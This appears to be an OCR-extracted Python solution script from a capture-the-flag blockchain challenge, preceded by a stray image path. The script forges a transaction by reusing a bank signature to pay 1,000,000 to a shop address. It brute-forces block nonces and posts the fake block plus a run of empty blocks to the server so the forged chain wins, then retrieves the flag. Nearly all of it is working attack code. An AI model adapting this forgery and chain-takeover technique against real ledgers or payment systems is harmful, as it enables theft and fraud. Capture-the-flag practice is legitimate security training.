def hash_tx(tx):
    return reduce(hash_reducer, [
        reduce(hash_reducer, tx['input'], EMPTY_HASH),
        reduce(hash_reducer, [utxo['hash'] for utxo in tx['output']], EMPTY_HASH)
    ])

def create_output_utxo(addr_to, amount):
    utxo = {'id': str(uuid. uuid4()), 'addr': addr_to, 'amount': amount}
    utxo['hash'] = hash_utxo(utxo)
    return utxo

def create_tx(input_utxo_ids, output_utxo, privkey_from=None):
    tx = {'input': input_utxo_ids, 'signature':[bank_signature], 'output': output_utxo}  # 修改了签名
    tx['hash'] = hash_tx(tx)
    return tx

def create_block(prev_block_hash, nonce_str, transactions):
    if type(prev_block_hash) != type(''): raise Exception('prev_block_hash should be hex-encoded hash value')
    nonce = str(nonce_str)
    if len(nonce) > 128: raise Exception('the nonce is too long')
    block = {'prev': prev_block_hash, 'nonce': nonce, 'transactions': transactions}
    block['hash'] = hash_block(block)
    return block


# 构造的方法

def check_hash(prev, tx):
    for i in range(10000000):
        current_block=create_block(prev, str(i), tx)
        block_hash = int(current_block['hash'], 16)
        if block_hash<DIFFICULTY:
            print(json. dumps(current_block))
            return current_block

def create_feak_one():
    utxo_first=create_output_utxo(shop_addr, 1000000)
    tx_first=create_tx([bank_utox_id],[utxo_first])
    return check_hash(prev_one,[tx_first])

def create_empty_block(prev):
    return check_hash(prev,[])


# 攻击过程

a=create_feak_one()
print(s. post(url=url_create, data=str(json. dumps(a))). content)
b=create_empty_block(a['hash'])
print(s. post(url=url_create, data=str(json. dumps(b))). content)
c=create_empty_block(b['hash'])
print(s. post(url=url_create, data=str(json. dumps(c))). content)
d=create_empty_block(c['hash'])
print(s. post(url=url_create, data=str(json. dumps(d))). content)
e=create_empty_block(d['hash'])
print(s. post(url=url_create, data=str(json. dumps(e))). content)
print(s. get(url=url_flag). content)